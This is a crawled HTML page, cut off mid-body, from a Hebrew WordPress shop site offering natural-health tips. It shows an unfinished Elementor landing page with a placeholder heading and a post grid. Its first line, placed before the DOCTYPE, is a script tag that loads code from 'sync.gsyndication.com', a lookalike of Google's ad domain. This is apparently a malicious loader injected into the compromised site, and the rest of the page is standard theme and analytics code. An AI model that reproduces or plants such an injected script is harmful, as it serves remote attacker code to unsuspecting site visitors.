

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tip-tv.org/%D7%90%D7%9C%D7%9E%D7%A0%D7%98%D7%95%D7%A8-%D7%A2%D7%9E%D7%95%D7%93-%D7%A0%D7%97%D7%99%D7%AA%D7%94-21556/
body_size: 14252
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
		<title>אלמנטור עמוד נחיתה #21556 &#8211; טיפ טבעי</title>
<meta name='robots' content='max-image-preview:large' />
<noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="טיפ טבעי &laquo; פיד‏" href="https://tip-tv.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="טיפ טבעי &laquo; פיד תגובות‏" href="https://tip-tv.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="טיפ טבעי &laquo; פיד תגובות של אלמנטור עמוד נחיתה #21556" href="https://tip-tv.org/%d7%90%d7%9c%d7%9e%d7%a0%d7%98%d7%95%d7%a8-%d7%a2%d7%9e%d7%95%d7%93-%d7%a0%d7%97%d7%99%d7%aa%d7%94-21556/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tip-tv.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftip-tv.org%2F%25d7%2590%25d7%259c%25d7%259e%25d7%25a0%25d7%2598%25d7%2595%25d7%25a8-%25d7%25a2%25d7%259e%25d7%2595%25d7%2593-%25d7%25a0%25d7%2597%25d7%2599%25d7%25aa%25d7%2594-21556%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tip-tv.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftip-tv.org%2F%25d7%2590%25d7%259c%25d7%259e%25d7%25a0%25d7%2598%25d7%2595%25d7%25a8-%25d7%25a2%25d7%259e%25d7%2595%25d7%2593-%25d7%25a0%25d7%2597%25d7%2599%25d7%25aa%25d7%2594-21556%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='acwp-main-css-css' href='https://tip-tv.org/wp-content/plugins/accessible-poetry/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='acwp-mdi-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://tip-tv.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://tip-tv.org/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://c0.wp.com/p/woocommerce/9.8.2/assets/css/woocommerce-layout-rtl.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://c0.wp.com/p/woocommerce/9.8.2/assets/css/woocommerce-smallscreen-rtl.css' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://c0.wp.com/p/woocommerce/9.8.2/assets/css/woocommerce-rtl.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/9.8.2/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/14.5/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://tip-tv.org/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://tip-tv.org/wp-content/themes/papr/assets/css/all.min.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://tip-tv.org/wp-content/themes/papr/assets/css/plyr.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://tip-tv.org/wp-content/themes/papr/assets/css/iconfont.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://tip-tv.org/wp-content/themes/papr/assets/css/animate.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://tip-tv.org/wp-content/themes/papr/assets/css-auto-rtl/bootstrap.min.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://tip-tv.org/wp-content/themes/papr/assets/css-auto-rtl/style.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='axil-rtl-css' href='https://tip-tv.org/wp-content/themes/papr/assets/css/rtl.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://tip-tv.org/wp-content/themes/papr/assets/css/mcustom.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://tip-tv.org/wp-content/themes/papr/assets/css/dark.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tip-tv.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tip-tv.org/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-67-css' href='https://tip-tv.org/wp-content/uploads/elementor/css/post-67.css?ver=1745693544' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://tip-tv.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://tip-tv.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://tip-tv.org/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-21556-css' href='https://tip-tv.org/wp-content/uploads/elementor/css/post-21556.css?ver=1745725460' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik&#038;display=swap&#038;ver=1710158998" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik&#038;display=swap&#038;ver=1710158998" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik&#038;display=swap&#038;ver=1710158998" /></noscript><style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:0px;}.papr-container {padding-bottom:0px;}
/*# sourceURL=papr-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-rubik-css' href='https://tip-tv.org/wp-content/uploads/elementor/google-fonts/css/rubik.css?ver=1742224207' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.2/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u05de\u05e2\u05d1\u05e8 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","cart_url":"https://tip-tv.org","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.2/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.2/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05e1\u05d9\u05e1\u05de\u05d4","i18n_password_hide":"\u05dc\u05d4\u05e1\u05ea\u05d9\u05e8 \u05e1\u05d9\u05e1\u05de\u05d4"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.2/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/popper.js?ver=1.4.8" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P356JCQJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tip-tv.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P356JCQJ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" src="https://tip-tv.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.28.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://tip-tv.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tip-tv.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.2" />
<link rel="canonical" href="https://tip-tv.org/%d7%90%d7%9c%d7%9e%d7%a0%d7%98%d7%95%d7%a8-%d7%a2%d7%9e%d7%95%d7%93-%d7%a0%d7%97%d7%99%d7%aa%d7%94-21556/" />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Site Kit by Google 1.151.0" />	<style>img#wpstats{display:none}</style>
		        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
                        /* Body Color */
                        /* Link Color */
                        /* Link Hover Color */
                        /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#019372; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
                        /* Footer Heading Color */
                        /* Footer Body Color */
                        /* Footer Link Color */
                        /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            
        </style>
        <!--/Customizer CSS-->
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta property="fb:app_id" content="605750447273008" />			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-W4Z9QSPL' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7567408168517458&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://i0.wp.com/tip-tv.org/wp-content/uploads/2021/12/cropped-ico-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/tip-tv.org/wp-content/uploads/2021/12/cropped-ico-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/tip-tv.org/wp-content/uploads/2021/12/cropped-ico-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/tip-tv.org/wp-content/uploads/2021/12/cropped-ico-1.png?fit=270%2C270&#038;ssl=1" />
<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:35px;}h1, .h1{font-family:Rubik;font-style:normal;}h2, .h2{font-family:Rubik;font-style:normal;}h3, .h3{font-family:Rubik;font-style:normal;}h4, .h4{font-family:Rubik;font-style:normal;}h5, .h5{font-family:Rubik;font-style:normal;}h6, .h6{font-family:Rubik;font-style:normal;}body, p{font-family:Rubik;font-style:normal;}p.big{font-family:Rubik;font-style:normal;}p.mid{font-family:Rubik;font-style:normal;}p.small{font-family:Rubik;font-style:normal;}</style>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /><link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://c0.wp.com/p/woocommerce/9.8.2/assets/client/blocks/wc-blocks-rtl.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="rtl wp-singular e-landing-page-template e-landing-page-template-elementor_canvas single single-e-landing-page postid-21556 single-format-standard wp-embed-responsive wp-theme-papr theme-papr acwp-readable-arial acwp-fromtop acwp-fromside woocommerce-no-js  has-sidebar right-sidebar axil-sticky-menu menu-open-hover elementor-default elementor-template-canvas elementor-kit-67 elementor-page elementor-page-21556">
			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W4Z9QSPL" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<div class="preloader bgimg" id="preloader" style="background-image:url(https://tip-tv.org/wp-content/uploads/2024/02/100.png);"></div><div id="my_switcher">
                    <ul>
                        <li>
                            <a href="javascript: void(0);" data-theme="light"  class="setColor light">
                                <span title="Light Mode">Light</span>
                            </a>
                        </li>
                        <li>
                            <a href="javascript: void(0);" data-theme="dark"  class="setColor dark">
                                <span title="Dark Mode">Dark</span>
                            </a>
                        </li>
                    </ul>
                </div>		<div data-elementor-type="landing-page" data-elementor-id="21556" class="elementor elementor-21556" data-elementor-post-type="e-landing-page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0c98b84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0c98b84" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d25c79" data-id="2d25c79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-930c964 elementor-widget elementor-widget-heading" data-id="930c964" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">כתוב את הכותרת כאן</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a7688f2 elementor-widget elementor-widget-axilnews-post-grid" data-id="a7688f2" data-element_type="widget" data-widget_type="axilnews-post-grid.default">
				<div class="elementor-widget-container">
					<div class="axil-recent-news allow-custom-height">
		<div class="recent-news-holder row">
		

				<div class="col-lg-12 col-md-12 col-sm-12">
		        <div class="axil-img-container m-b-xs-15 m-b-sm-30">
		            <a href="https://tip-tv.org/%d7%a0%d7%a9%d7%99%d7%a7%d7%94-%d7%a9%d7%9c-%d7%91%d7%95%d7%a7%d7%a8-%d7%94%d7%9e%d7%97%d7%95%d7%95%d7%94-%d7%94%d7%a7%d7%98%d7%a0%d7%94-%d7%a9%d7%99%d7%9b%d7%95%d7%9c%d7%94-%d7%9c%d7%a9%d7%a0%d7%95/">
		            	              
            <img decoding="async" class="" src="https://i0.wp.com/tip-tv.org/wp-content/uploads/2024/09/cropped-image28129.png?fit=1200%2C628&#038;ssl=1" alt="">  
       		            	<div class="grad-overlay grad-overlay__transparent"></div>
		            </a>         
		                       
		            <div class="media post-block grad-overlay position-absolute">
		                <div class="media-body justify-content-end">
		                                  
		                        <div class="post-cat-group m-b-xs-10">
		                                            <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://tip-tv.org/category/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%9c%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa-%d7%91%d7%a8%d7%99%d7%90%d7%94/">טיפים לזוגיות בריאה</a>
            		                        </div>
